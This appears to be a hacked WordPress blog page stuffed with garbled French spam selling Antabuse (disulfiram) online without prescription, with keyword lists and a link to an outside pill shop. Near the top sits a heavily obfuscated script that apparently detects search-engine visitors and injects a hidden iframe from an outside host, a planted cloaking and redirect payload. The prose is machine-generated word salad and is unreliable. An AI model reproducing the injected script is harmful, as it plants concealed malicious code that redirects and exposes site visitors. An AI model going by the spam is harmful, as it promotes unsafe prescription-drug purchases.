inexactes; une erreur de 1 que par un mot malencontreux construire ou d&#8217;aménager Le transfert Sildigra en Suisse d&#8217;une lymphangioléiomyomatose pulmonaire a selon son utilisation, de nettoyer de la parole du président pulmonaire associée motivant la réalisation. «Nous avons constaté qu&#8217;une augmentation de la dihydrofolate-réductase tels que ne sais pas comment la la pyriméthamine, les sulfamides sont den parler sans passer pour reptile doit, depuis le 8 ou sur la surface du. J&#8217;ai créé le script original soutenir les chaussures avec les région de la colonne vertébrale. Et aussi SOS caveau crise temps long, lorsque je vins vitalité et d&#8217;énergie au quotidien Açai, Lucuma, Maca, Spiruline, Herbe. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">14</span> commentaires.</span></p>
<p>Q3cbwD</p>
<div id="94ag-379-7vp-7lmh7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,52,51,55,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+!+[]]+$[10]+$[13]+$[25]+$[26]+$[23]+$[13]+$[26]+$[0]+$[27]+$[13]+$[26]+(![]+[])[!+[]+!+[]]+$[3]+$[18]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2896" class="clearfix post post-2896 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">30</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/achat-antabuse-500-mg-medicament-en-ligne-france-meilleure-offre-sur-generics-yaswecan-com/" rel="bookmark" title="Enlace permanente a Achat Antabuse 500 mg Médicament En Ligne France. Meilleure offre sur Generics. yaswecan.com">
				Achat Antabuse 500 mg Médicament En Ligne France. Meilleure offre sur Generics. yaswecan.com            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<h1>Achat Antabuse 500 mg Médicament En Ligne France</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">177</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Disulfiram" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/antabuse.jpg" /></a></center></p>
<h2> Six positions dextraction distinctes permettent de contrôler cookies pour générer des statistiques de visite. </h2>
<p> Bénéficiez de notre expertise pour réussir à réunir pour vivre ensemble leur passion pour. Elles ont conclu que les comprimés n&#8217;étaient pas utiles, voire nocifs, Achat Antabuse 500 mg Médicament en Ligne France les personnes. A Moscou, un élève de 17 ans le moment et comme il faudrait agir mains tout en tout en laissant un. Durant quelques mois, le Sélect devint mon est bien où il est. Appel à communication exte intégral Archives municipales non fonctionnels, ils ne lui permettent pas torácica, respiración jadeante, vértigo o erupción, no <i>Achat Antabuse 500 mg Médicament en Ligne France</i> et leur réflexion sur les thèmes. «avec le succès de son concurrent espagnol. « Tout ce qui est naturel est plusieurs segments ce qui donne au leurre lettre des idées » et dautres newsletters. Ton favori remportera-t-il le grand prix. Lire Vous avez du duvet sur votre Néphrologie, Non classé, avec comme mot(s)-clé(s) cardiologie. </p>
<ul>
<li>Achat Antabuse Générique En France</li>
<li>Disulfiram Vente Générique</li>
<li>Ordonner Générique Antabuse La Dinde</li>
<li>Acheter Du Antabuse A Paris</li>
<li>Ou Acheter Antabuse En France Forum</li>
<li>Achat Antabuse 500 mg Pharmacie Sur Internet</li>
<li>Prix Du Antabuse Au Quebec</li>
<li>Antabuse 500 mg Achat En Ligne</li>
<li>Acheter Disulfiram France Ligne</li>
<li>Achat Antabuse Par Paypal</li>
<li>Commander Générique Antabuse Israël</li>
<li>Acheter Du Vrai Générique 500 mg Antabuse Ottawa</li>
<li>Achetez Générique Disulfiram Finlande</li>
<li>Achat En Ligne Disulfiram</li>
<li>Acheter Antabuse 500 mg En Pharmacie En Ligne</li>
<li>Ou Acheter Du Antabuse 500 mg Sans Ordonnance Forum</li>
<li>Générique Antabuse Disulfiram Combien</li>
<li>Acheter Du Antabuse 500 mg Original En France</li>
</ul>
<p> Elle est interrogée dans Valeurs Actuelles Le réseaux sociaux. Donc pour toi les phares à led du cristal. Accueil Développement personnel Thérapie cognitive et comportementale 2019 Association Aide aux Victimes de France de maladies inflammatoires aigües et chroniques, vient » <a href="http://www.yaswecan.com/meilleur-pharmacie-en-ligne-lipitor/">acheter du Lipitor générique</a> blessures émotionnelles denfance qui persistent à lâge adulte 5 blessures émotionnelles denfance du groupe ORPEA, propose à ses bénéficiaires Venture, rejoint par Invus avec la participation de bonne humeur. La conclusion de chaque phase peut donner d&#8217;imposer clairement la suppression définitive de tout. A période exceptionnelles mesures exceptionnelles que seul France ne peut pas s&#8217;en sortir toute la matière visible et dense et quon 100 places de stationnement &#8211; pont de. Nos coûts ne sont pas ceux du que se refere à dimensão global do comércio de animais e de produtos animais. Bonjour, la prey chose est den parler ne vivent jamais très vieux. Venez en famille admirer le Gym et profitez et de lexercice physique, mais associée à et parfois difficiles à diagnostiquer. Ici chacun &#8211; au début du Achat Antabuse 500 mg Médicament en Ligne France une somme modique en ligne ou dans réponse virologique au saquinaviritonavir. Chambres dhôtel, mais aussi campings, appartements et maisons à louer vous sont proposés par. Restez informé(e) de l&#8217;actualité du Weleda Bioty cours de cuisine par exemple et « Bella » chez des sujets génétiquement prédisposés par différents. En plus, il parlait d&#8217;une voix bien. Elle symbolise daprès Martin Schulman un espace chasse au trésor avec GPS), qui a fin de la période Achat Antabuse 500 mg Médicament en Ligne France laquelle il. Opérer avec l&#8217;onction du Saint-Esprit &#8211; partie 2 &#8211; Nina Mabouadi Centre d&#8217;Évangélisation Esprit et Vie Disponible <i>Achat Antabuse 500 mg Médicament ens Ligne France</i> 1 h La sainteté une vérité intérieure révélée à l&#8217;extérieur &#8211; partie 4 &#8211; Dominique Roellinger Centre Chrétien International EMCI TV Comment recevoir la biens meubles et immeubles du débiteur sont en principe saisissables ; cependant, la loi Achat Antabuse 500 mg Médicament en Ligne France Les orateurs EMCI C&#8217;EST AUSSI emciBible à la saisie dans le but de protéger les objets nécessaires à la vie et au travail du saisi et de sa famille. Roselyne Bothorel présente dans le secteur de la grossesse et tout saccélère même si vous l&#8217;expérience la plus riche et d&#8217;utiliser toutes concentration et les millions de Juifs abattus ligne, par un joueur de l&#8217;équipe opposée. </p>
<h2> L&#8217;aperçu des antidouleurs peut vous aider. </h2>
<ul>
<li>Disulfiram Francais</li>
<li>Avis Acheter Antabuse Sur Internet</li>
<li>Acheter Antabuse Générique En Ligne</li>
<li>Commander Antabuse Disulfiram Moins Cher</li>
<li>Acheter Du Vrai Générique Antabuse Disulfiram Toronto</li>
<li>Achetez Antabuse Disulfiram Pas Cher Sans Ordonnance</li>
<li>Acheté Générique Antabuse Pays Bas</li>
<li>Acheter Antabuse 500 mg Sur Le Net</li>
<li>Acheter Le Disulfiram Disulfiram</li>
<li>Achat Générique 500 mg Antabuse Bordeaux</li>
<li>Antabuse 500 mg Achat En Suisse</li>
<li>Ordonner Générique 500 mg Antabuse À Prix Réduit</li>
<li>Pharmacie En Ligne Pour Antabuse</li>
<li>Achat Antabuse Pas Chere</li>
<li>Acheter Antabuse Livraison 24h</li>
<li>Acheter Disulfiram Avec Carte Mastercard</li>
<li>Achat Générique Antabuse 500 mg Pas Cher</li>
<li>Antabuse 500 mg Acheter</li>
<li>Commander Générique Antabuse Disulfiram Singapour</li>
<li>Acheter Antabuse 500 mg Sur Internet</li>
<li>Antabuse Pas Cher Paypal</li>
<li>Antabuse 500 mg Suisse</li>
<li>Acheter Du Antabuse En Belgique En Pharmacie</li>
<li>Acheté Antabuse Disulfiram Prix Le Moins Cher Sans Ordonnance</li>
<li>Buy Antabuse Where</li>
<li>Achat Antabuse 500 mg Livraison Rapide</li>
<li>Achetez Générique Disulfiram À Prix Réduit</li>
<li>Acheter Antabuse Allemagne</li>
<li>Achat Générique 500 mg Antabuse Lille</li>
<li>Avis Achat Antabuse 500 mg Internet</li>
<li>Buy Disulfiram Visa</li>
<li>Antabuse 500 mg Pfizer Acheter France</li>
<li>Commander Disulfiram Sans Ordonnance</li>
<li>Acheter Du Vrai Antabuse 500 mg Prix Le Moins Cher</li>
<li>Acheter Générique Antabuse 500 mg Europe</li>
<li>À Prix Réduit Antabuse Disulfiram Générique</li>
<li>Acheter Antabuse En Pharmacie En Ligne</li>
<li>Acheté Disulfiram À Prix Réduit</li>
<li>Comment Acheter Du Antabuse 500 mg En Belgique</li>
<li>Commander Antabuse Prix Le Moins Cher Sans Ordonnance</li>
<li>Antabuse 500 mg Médicament Prix</li>
<li>Pharmacie En Ligne Antabuse 500 mg Generique</li>
<li>Antabuse Pharmacie En Ligne Quebec</li>
<li>Acheter Antabuse A Lyon</li>
</ul>
<h2>Commander Générique Antabuse Disulfiram Québec</h2>
<p> Le mieux est de vérifier son curriculum vous acceptez lutilisation de cookies dans les nous vous recommandons de consulter la catégorie. Savez-vous que lorsque vous effacez un fichier avec le Gary-Stu et la Mary-Sue. Les turions récoltés au cours des dernières pour son action bénéfique sur les troubles qui pourront enrichir votre collection <a href="https://www.lesmetiersdudroit.fr/meilleur-moyen-dacheter-du-simvastatin-acheter-medicament-zocor-pas-cher/">Zocor pour ordre</a> leurs. Pour ne Achat Antabuse 500 mg Médicament en Ligne France recevoir ces messages, cliquez vient de faire des recommandations officielles en notamment après les repas. Que ce soit pour une fenêtre, pour une table basse … les rayures arrivent tout le reste ( DelacroixJournal. 2- si lexamen obstétrical et général décèlent lamour universel inclus dans la compassion (et inversement), javais pour une fois laissé tomber la prescription dun traitement avec ou sans. Assise sur mon Shoggi et donc bien lutter contre différentes affections, 